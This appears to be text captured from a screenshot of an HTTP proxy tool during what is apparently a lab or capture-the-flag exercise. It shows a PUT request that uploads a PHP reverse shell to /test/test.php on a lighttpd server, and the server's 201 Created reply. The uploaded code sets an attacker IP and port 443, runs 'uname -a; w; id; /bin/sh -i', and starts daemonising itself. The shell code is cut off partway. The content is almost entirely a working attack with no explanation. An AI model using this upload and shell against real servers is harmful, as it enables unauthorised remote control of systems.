 Request
Raw Params Headers Hex
1 PUT /test/test.php HTTP/1.1
2 Host: 192.168.1.42
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.42/test/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 3609
12
13 <?php
14
15 set_time_limit (0);
16 $VERSION = "1.0";
17 $ip = '192.168.1.34';  // CHANGE THIS
18 $port = 443;       // CHANGE THIS
19 $chunk_size = 1400;
20 $write_a = null;
21 $error_a = null;
22 $shell = 'uname -a; w; id; /bin/sh -i';
23 $daemon = 0;
24 $debug = 0;
25
26 //
27 // Daemonise ourself if possible to avoid zombies later
28 //
29
30 // pcntl_fork is hardly ever available, but will allow us to daemonise
31 // our php process and avoid zombies.  Worth a try...
32 if (function_exists('pcntl_fork')) {
33 // Fork and have the parent process exit
34 $pid = pcntl_fork();
35
36 if ($pid == -1) {
37 printit("ERROR: Can't fork");
38 exit(1);
39 }
40
41 if ($pid) {
42 exit(0);  // Parent exits
43 }
44
Response
Raw Headers Hex
1 HTTP/1.1 201 Created
2 Content-Length: 0
3 Connection: close
4 Date: Thu, 16 Jul 2020 20:19:07 GMT
5 Server: lighttpd/1.4.28
6
7